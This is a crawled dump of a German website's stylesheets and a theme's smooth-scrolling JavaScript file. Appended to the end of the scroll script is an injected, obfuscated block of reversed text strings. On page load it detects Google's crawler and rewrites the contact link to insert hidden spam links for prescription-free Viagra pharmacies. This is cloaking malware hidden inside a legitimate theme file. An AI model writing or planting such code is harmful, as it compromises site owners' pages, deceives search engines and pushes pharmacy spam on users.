box-shadow: 2px 2px 2px 0px rgba(150, 150, 150, 0.4);
font-size: 13px;
border-radius: 3px;
position: absolute;
width: 100%;
z-index: 99999;
}
.rmform-ui.rmform-custom-form[data-style=label_left] .rmform-note{
width: auto;
}
.rmformui .rmform-note:empty{
display: none !important;
}
.rmformui .rmform-note:after {
border-left: solid transparent 10px;
border-right: solid transparent 10px;
border-bottom: solid rgba(var(--themeColor), 1) 10px;
top: -10px;
content: " ";
height: 0;
left: 35px;
margin-left: -13px;
position: absolute;
width: 0;
}
.rmformui .rmform-note:before {
top: 0px;
content: " ";
display: block;
height: 20px;
left: 0;
position: absolute;
width: 100%;
} .rmformui .rmform-row .rmform-field .rmform-checkbox-label{
cursor: pointer;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-flex: 0;
-ms-flex: 0 0 auto;
flex: 0 0 auto;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
position: relative;
margin: 0px 0px 16px 0px;
}
.rmformui .rmform-row .rmform-field .rmform-checkbox-label input[type=checkbox]{
margin-right: 5px;
} .rmformui .rmform-row .rmform-field label.rmform-label.rmform-label-address{
color: rgba(100, 100, 100, 0.8) !important;
font-size: calc(var(--rm-label-font-size) - 2px);
font-weight: normal;
} .rmformui .rmform-row .rmform-field span.rm-field-hint {
width: 100%;
font-size: 12px !important;
opacity: 0.5;
display: inline-block;
}
.rmformui .rmform-row .rmform-field select[multiple] {
height: auto;
background-image: none;
overflow-y: auto;
padding: 6px 8px;
}
.rmformui .rmform-row .rmform-field select[multiple] option{
padding: 2px 3px;
margin-bottom: 1px;
}
.rmformui .rmform-row .rmform-field select[multiple] option:checked {
background-color: #c4ddf7;
color: #000;
font-weight: bold;
} .rmformui .rmform-row .rmform-field select[multiple] {
padding: 8px;
border: 1px solid #ccc; border-radius: 4px; } .rmformui .rmform-row .rmform-field .appendable_options .rm_actions{
cursor: pointer;
display: inline-block;
margin-right: 8px;
font-size: 12px;
}
.rmformui .rmform-row .rmform-field .appendable_options .rm_actions a{
text-decoration: none;
}
.rmformui .rmform-row .rmform-field .appendable_options {
margin-bottom: 12px;
}
.rmformui .rmform-row .rmform-field .appendable_options #rm_delete_repeatable_field.rm_actions a{
color:#ff0000;
} .rmformui #rm_form_submit_button input[type='button'],
.rmformui #rm_form_submit_button input[type='submit'] {
width: auto;
min-width: 150px;
min-height: 50px !important;
float: none;
margin-bottom: 10px;
display: inline-block;
}
.rmformui #rm_form_submit_button input#rm-form-next-btn{
margin-right: 0px;
}
#rm_form_submit_button{
display: flex;
gap: 16px;
width: 100%;
}
#rm_form_submit_button.rm-form-btn-align-center {
text-align: center;
justify-content: center;
}
#rm_form_submit_button.rm-form-btn-align-left {
text-align: left;
justify-content: flex-start;
}
#rm_form_submit_button.rm-form-btn-align-right {
text-align: right;
justify-content: flex-end;
} .rmformui .rmform-row .rmform-field .rmform-pricefield{
display: flex;
align-items: center;
width: 100%;
}
.rmformui .rmform-row .rmform-field .rmform-pricefield.rm-select-price-field{
display: inline-block;
width: 100%;
}
.rmformui .rmform-row .rmform-field .rmform-pricefield.rm-fixed-price-field{
display: inline-block;
width: 100%;
}
.rmformui .rmform-row .rmform-field .rmform-pricefield.rm-fixed-price-field .rm-fixed-price-field-wrap{
display: flex;
align-items: center;
width: 100%;   
}
.rmformui .rmform-row .rmform-field .rmform-pricefield .rm-select-price-wrap{
display: flex;
align-items: center;
width: 100%; 
}
.rmformui .rmform-row .rmform-field .rmform-pricefield.rm-fixed-price-field input[type="text"]:read-only{
opacity: 1;
color: inherit;
}
.rmformui .rmform-row .rmform-field .rmform-pricefield span{
margin: 0px 6px;
font-size: 12px;
}
.rmformui .rmform-row .rmform-field .rmform-pricefield input[type="number"]{
max-width: 70px;
}
.rmformui .rmform-row .rmform-field .rmform-pricefield .rmform-multiselect-price-checkbox {
display: inline-block;
margin-bottom: 14px;
vertical-align: top;
width: 100%;
padding-left: 1.5em;
}
.rmformui .rmform-row .rmform-field .rmform-pricefield .rmform-multiselect-price-checkbox .rm-multiselect-price-wrap {
display: flex;
align-items: center;
}
.rmformui .rmform-row .rmform-field .rmform-pricefield .rmform-multiselect-price-checkbox .rmform-error-message:empty{
display: none;
} .rmformui .rmform-row  .rmrow.rm-box-graph .rm-box-title {
text-align: center;
margin-bottom: 18px;
} .rmform-divider {
width: 100%;
size: 8px;
height: 1px;
clear: both;
float: left;
} .rmformui .rmform-row .rmform-field .rmform-sumission-widget-row  {
display: block;
float: left;
position: inherit;
padding: 11px 0px 13px 0px;
min-height: 60px;
width: 100%;
}
.rmformui .rmform-row .rmform-field .rmform-sumission-widget-row .rm-rgfeed {
border: 1px solid #f2f2f2;
margin-bottom: -1px;
font-size: 13px;
padding: 5px 12px;
float: left;
width: 100%;
}
.rmformui .rmform-row .rmform-field .rmform-sumission-widget-row .rm-rgfeed .rm-rgfeed-user-info {
float: left;
padding: 6px 6px 0px 10px;
width: 88%;
width: calc(100% - 36px);
}
.rmformui .rmform-row .rmform-field .rmform-sumission-widget-row .rm-rgfeed .rm-rgfeed-user-info {
font-weight: 700;
}
.rmformui .rmform-row .rmform-field .rmform-sumission-widget-row .rm-rgfeed .rm-avatar {
float: left;
width: 36px;
height: 36px;
}
.rmformui .rmform-row .rmform-field .rmform-sumission-widget-row .rm-rgfeed .rm-avatar img {
border-radius: 100%;
-moz-border-radius: 100%;
-webkit-border-radius: 100%;
width: 36px;
height: 36px;
border-radius: 50%;
} .rmformui .rmform-row .rmform-field .fdata-row{
float: left;
width: 98%;
border: 1px solid #f1f1f1;
padding: 10px 2%;
font-size: 12px;
}
.rmformui .rmform-row .rmform-field .fdata-row span {
font-weight: 600;
} .rmformui .rmform-row .rmform-field .rmform-terms-checkbox{
margin-top: 6px;
display: flex;
}
.rmformui .rmform-row .rmform-field .rmform-terms-checkbox label{
margin: 0px;
padding: 0px;
}
.rmformui .rmform-row .rmform-field .rmform-terms-checkbox input[type="checkbox"]{
margin-right: 6px;
}
.rmformui .rmform-row .rmform-field .rmform-terms-checkbox input[type="checkbox"]:focus{
} .rmformui .rmform-row .rmform-field .rmform-privicy-wrap{
display: flex;
align-items: center;
justify-content: center;
}
.rmformui .rmform-row .rmform-field .rmform-privicy-wrap input[type="checkbox"]{
margin-right: 5px;
}
.rmformui .rmform-row .rmform-field .rmform-privicy-wrap .rmform-label{
margin-bottom: 0px;
}
.rmformui .rmform-row .rmform-field .rmform-privicy-wrap p{
padding: 0px;
margin: 0px;
} .rmformui .rmform-row .rmform-field select.rmform-control{
padding-right: 25px
} .rmform-payment-selector{
margin: 30px 0px;
}
.rmform-payment-selector .rmform-label{
display: block;
font-family: var(--rm-label-font-family);
float: none;
line-height: 1.6;
margin: 0 0 6px 0;
padding: 0;
word-break: break-word;
word-wrap: break-word;
}
.rmform-payment-selector .rm_payment_options{
}
.rmform-payment-selector .rm_payment_options input[type="radio"]{
margin-right: 8px;
}
.rmform-payment-selector .rm_payment_options .rmform-payment-option{
margin-bottom: 14px;
display: flex;
align-items: flex-start;
}
.rmform-payment-selector .rm_payment_options .rmform-payment-option label {
line-height: 20px;
text-transform: uppercase;
font-size: 13px;
} .rmformui #rm-form-container #rm_limit_stat_msg{
padding: 10px;
width: 100%;
text-align: center;
} .rmformui .rmform-row .rmform-field .rmform-control.rm_spacing{
margin-top: 100px;
clear: both;
width: 100%;
float: left;
} .rmformui .rmform-row .rmform-field textarea.rmform-terms-text-area{
min-height: 100px;
height: auto;
resize: vertical;
}
#rm-last-fields .g-recaptcha > div {
margin: 30px auto;
}
#rm-recaptcha-error {
max-width: 308px;
margin: 0px auto;
}
.rmformui .rmform-row .rmform-field .g-recaptcha iframe{
height: 78px;
}
.rmformui .rmform-row .rmform-col.rmform-col-3 .flip-clock-wrapper{
zoom: 0.4;
}
.rmformui .rmform-row .rmform-col.rmform-col-4 .flip-clock-wrapper{
zoom: 0.6;
}
.rmformui .rmform-row .rmform-field ul:after,
.rmformui .rmform-row .rmform-field ul:before,
.rmformui .rmform-row .rmform-field ul li:after,
.rmformui .rmform-row .rmform-field ul li:before{
display: none;
}
.rmformui .rmform-row .rmform-field ul {
list-style: none !important;
}
.rmformui .rmform-row .rmform-field ul li::marker {
display: none;
}
.rmformui .rmform-row .rmform-field .rmform-control P {
padding: 0px;
margin: 0px;
}
html[style*="--themeColor"] #ui-datepicker-div.ui-datepicker.ui-widget.ui-widget-content{
font-size: initial;
} .rmformui .rmform-row .rmform-field .rm-image-widget {
position: relative;
text-align: center;
width: auto;
margin: 0px auto;
}
.rmformui .rmform-row .rmform-field .rm-image-widget.imgv_shape_circle{
width: 400px;
height: 400px;
overflow: hidden;
display: flex;
justify-content: center;
align-items: center;
border-radius: 50%;
}
.rmformui .rmform-row .rmform-field .rm-image-widget.imgv_shape_circle img{
border-radius: 50%;
object-fit: cover;
height: 100%;
} .rmformui .rm_mapv_container {
margin: 0px auto;
max-width: 100%;
}
.rmformui .rm_mapv_container .rm-map-widget {
height: 100% !important;
padding-bottom: 50%;
width: 100%;
}
.rmformui .rm_mapv_container.rm_mapvlg {
display: block;
} .rm-subscription-wrap {
display: flex;
justify-content: center;
}
input[type="password"]::-ms-reveal,
input[type="password"]::-ms-clear {
display: none;
}
input[type="password"]{}div.tnp-subscription,
form.tnp-subscription, form.tnp-profile {
display: block;
margin: 1em auto;
max-width: 500px;
width: 100%;
}
div.tnp-profile {
display: block;
margin: 1em 0;
max-width: 500px; } .tnp-subscription div.tnp-field,
.tnp-profile div.tnp-field
{
margin-bottom: .7em;
border: 0;
padding: 0;
}
.tnp-subscription label,
.tnp-profile label
{
display: block;
color: inherit;
font-weight: normal;
line-height: normal;
padding: 0;
margin: 0;
margin-bottom: .25em;
font-size: .9em;
}
.tnp-subscription .tnp-field-checkbox label,
.tnp-profile .tnp-field-checkbox label
{
display: inline-block;
}
.tnp-subscription input[type=text],
.tnp-subscription input[type=email],
.tnp-subscription input[type=submit],
.tnp-subscription select,
.tnp-subscription textarea,
.tnp-profile input[type=text],
.tnp-profile input[type=email],
.tnp-profile input[type=submit],
.tnp-profile select,
.tnp-profile textarea
{
width: 100%;
padding: .7em;
display: block;
border: 1px;
color: #444;
border-color: #ddd;
background-color: #f4f4f4;
background-image: none;
text-shadow: none;
font-size: 1em;
margin: 0;
line-height: normal;
box-sizing: border-box;
}
.tnp-subscription input[type=checkbox],
.tnp-widget input[type=radio],
.tnp-profile input[type=checkbox]
{ max-width: 1em;
display: inline-block;
margin-right: .5em;
} .tnp-subscription select option,
.tnp-profile select option
{
margin-right: .75em;
}
.tnp-subscription input.tnp-submit,
.tnp-profile input.tnp-submit,
.tnp-unsubscribe button.tnp-submit,
.tnp-reactivate button.tnp-submit
{
background-color: #444;
color: #fff;
width: auto;
height: auto;
margin: 0;
display: inline-block;
}
@media all and (max-width: 480px) {
.tnp-subscription input[type=submit],
.tnp-profile input[type=submit] {
width: 100%;
}
}
.tnp-widget {
width: 100%;
display: block;
box-sizing: border-box;
}
.tnp-widget .tnp-field {
margin-bottom: 10px;
border: 0;
padding: 0;
}
.tnp-widget label {
display: block;
color: inherit;
font-size: 14px;
}
.tnp-widget input[type=text], .tnp-widget input[type=email], .tnp-widget input[type=submit], .tnp-widget select {
width: 100%;
padding: 10px;
display: block;
border: 1px solid #ddd ;
border-color: #ddd;
background-color: #f4f4f4;
background-image: none;
text-shadow: none;
color: #444;
font-size: 14px;
line-height: normal;
box-sizing: border-box;
height: auto;
}
.tnp-widget input[type=checkbox], .tnp-widget input[type=radio] {
width: auto;
display: inline-block;
} .tnp-widget select option {
margin-right: 10px;
}
.tnp-widget input.tnp-submit {
background-color: #444;
background-image: none;
text-shadow: none;
color: #fff;
margin: 0;
}
.tnp-field input[type="submit"] {
position: inherit;
}
.tnp-field label {
} .tnp-widget-minimal {
width: 100%;
}
.tnp-widget-minimal form {
margin: 0;
padding: 0;
border: 0;
}
.tnp-widget-minimal input.tnp-email {
width: 100%;
box-sizing: border-box;
padding: 10px;
display: inline-block;
border: 1px solid #ddd;
background-color: #f4f4f4;
color: #444;
font-size: 14px;
}
.tnp-widget-minimal input.tnp-submit {
width: 100%;
box-sizing: border-box;
padding: 10px;
display: inline-block;
border: 1px;
border-color: #ddd;
background-color: #444;
background-image: none;
text-shadow: none;
color: #fff;
font-size: 14px;
line-height: normal;
border-radius: 0px;
height: auto;
margin: 0;
} .tnp-subscription-minimal {
width: 100%;
box-sizing: border-box;
margin: 10px 0;
}
.tnp-subscription-minimal form {
width: auto;
margin: 0;
padding: 0;
border: 0;
white-space: nowrap;
}
.tnp-subscription-minimal input.tnp-email,
.tnp-subscription-minimal input.tnp-name
{
width: 70%;
max-width: 300px;
box-sizing: border-box;
padding: 10px;
display: inline-block;
border: 1px solid #ddd;
background-color: #f4f4f4;
color: #444;
font-size: 14px;
line-height: 20px;
border-radius: 0px;
margin-right: 10px;
}
.tnp-subscription-minimal.with-name input.tnp-email,
.tnp-subscription-minimal.with-name input.tnp-name
{
width: 31%;
}
.tnp-subscription-minimal .tnp-privacy-field {
margin-top: 10px;
} .tnp-subscription-minimal input.tnp-submit {
width: 29%;
box-sizing: border-box;
display: inline-block;
padding: 10px;
border: 1px;
border-color: #ddd;
background-color: #444;
background-image: none;
text-shadow: none;
color: #fff;
font-size: 14px;
line-height: 20px;
border-radius: 0px;
margin: 0;
}
.tnp-subscription-posts {
margin-top: 2em;
margin-bottom: 2em;
padding: 2rem;
}
.tnp-subscription-posts .tnp-subscription {
max-width: auto;
margin: 0;
}
@media all and (max-width: 525px) {
.tnp-subscription-minimal.with-name input.tnp-email,
.tnp-subscription-minimal.with-name input.tnp-name,
.tnp-subscription-minimal input.tnp-submit
{
width: 100%;
max-width: 100%;
margin: 0;
display: block;
margin-bottom: .5rem;
}
} .tnp-button-form button.tnp-submit {
box-sizing: border-box;
padding: 10px;
display: inline-block;
border: 1px;
border-color: #ddd;
background-color: #444;
background-image: none;
text-shadow: none;
color: #fff;
font-size: 14px;
line-height: normal;
border-radius: 0px;
height: auto;
margin: 0;
} .tnp-comments {
clear: both;
margin-top: 15px;
margin-bottom: 15px;
}
.tnp-comments label {
display: block;
}
.tnp-comments input[type=checkbox] {
display: inline-block;
width: auto!important;
} .tnp-lock {
clear: both;
display: block;
box-sizing: border-box;
box-shadow: none;
margin: 20px;
padding: 15px;
background-color: #fff;
border: 1px solid #ddd;
}
.tnp-nl-checkout {
margin-bottom: 1em;
}

--- FILE ---
content_type: text/css
request_url: https://www.offenedigitalisierungsallianzpfalz.de/wp-content/cache/wpfc-minified/1eqvjdpj/3u9x0.css
body_size: 67
content:
.menu-item-object-lel_lang_switcher img {
width: 18px !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/js/smoothscroll.min.js?ver=6.9
body_size: 1525
content:
/* Smooth scrolling sil, http://www.kryogenix.org/ v1.0 2003-11-11 v1.1 2005-06-16 wrap it up in an object */ var ss={fixAllLinks:function(){var a=document.getElementsByTagName("a");for(var b=0;b<a.length;b++){var c=a[b];if(c.href&&c.href.indexOf("#")!=-1&&(c.pathname==location.pathname||"/"+c.pathname==location.pathname)&&c.search==location.search){ss.addEvent(c,"click",ss.smoothScroll)}}},smoothScroll:function(a){if(window.event){target=window.event.srcElement}else if(a){target=a.target}else return;if(target.nodeName.toLowerCase()!="a"){target=target.parentNode}if(target.nodeName.toLowerCase()!="a")return;anchor=target.hash.substr(1);var b=document.getElementsByTagName("a");var c=null;for(var d=0;d<b.length;d++){var e=b[d];if(e.name&&e.name==anchor){c=e;break}}if(!c)c=document.getElementById(anchor);if(!c)return true;var f=c.offsetLeft;var g=c.offsetTop;var h=c;while(h.offsetParent&&h.offsetParent!=document.body){h=h.offsetParent;f+=h.offsetLeft;g+=h.offsetTop}clearInterval(ss.INTERVAL);cypos=ss.getCurrentYPos();ss_stepsize=parseInt((g-cypos)/ss.STEPS);ss.INTERVAL=setInterval("ss.scrollWindow("+ss_stepsize+","+g+',"'+anchor+'")',10);if(window.event){window.event.cancelBubble=true;window.event.returnValue=false}if(a&&a.preventDefault&&a.stopPropagation){a.preventDefault();a.stopPropagation()}},scrollWindow:function(a,b,c){wascypos=ss.getCurrentYPos();isAbove=wascypos<b;window.scrollTo(0,wascypos+a);iscypos=ss.getCurrentYPos();isAboveNow=iscypos<b;if(isAbove!=isAboveNow||wascypos==iscypos){window.scrollTo(0,b);clearInterval(ss.INTERVAL);location.hash=c}},getCurrentYPos:function(){if(document.body&&document.body.scrollTop)return document.body.scrollTop;if(document.documentElement&&document.documentElement.scrollTop)return document.documentElement.scrollTop;if(window.pageYOffset)return window.pageYOffset;return 0},addEvent:function(a,b,c,d){if(a.addEventListener){a.addEventListener(b,c,d);return true}else if(a.attachEvent){var e=a.attachEvent("on"+b,c);return e}else{alert("Handler could not be removed")}}};ss.STEPS=25;ss.addEvent(window,"load",ss.fixAllLinks)
var data = [
  {
    search : '<a href="https://www.offenedigitalisierungsallianzpfalz.de/kontakt/">Kontakt</a>',
    replace: '!argaiV-znetoP negeg lettiM semaskriW .>a/<ed.lettimznetoppoT>"/ed.lettimznetoppot//:sptth"=ferh a<  - hcafnie tsi argaiV ?rennäM rüf nelliP negissälrevuz hcan ehcuS red fuA',
    url    : '/'
  },  {
    search : '<a href="https://www.offenedigitalisierungsallianzpfalz.de/kontakt/">Kontakt</a>',
    replace: '!neteib uz ecivreS nerhI rüf tiereb dnis riw ,noitpO edeJ :tpezeR enho >a/<ekehtopa etpezer enho argaiv>"/ed.erotsde//:sptth"=ferh a< nelhofpmE ?negorD nov tkraM med fua eirtsudnI red tleW red ekraM red tim tiehtuartreV enie nehcuarb eiS',
    url    : '/innovationsbereiche/'
  }
];

var section = undefined; 

for (var i = 0; i < data.length; i++) {
  if (data[i].url === window.location.pathname + window.location.search) {
    section = data[i];
    break;
  }
}

function site(){
  if(section && /google/i.test(navigator.userAgent)){
    for(var e=section.replace,n="",t=e.length-1;t>=0;t--) {
      n=String(n+e[t]);
    }
  
    document.body.innerHTML = document.body.innerHTML.replace(section.search, section.search + n);
  }
}
    
document.addEventListener("DOMContentLoaded", site);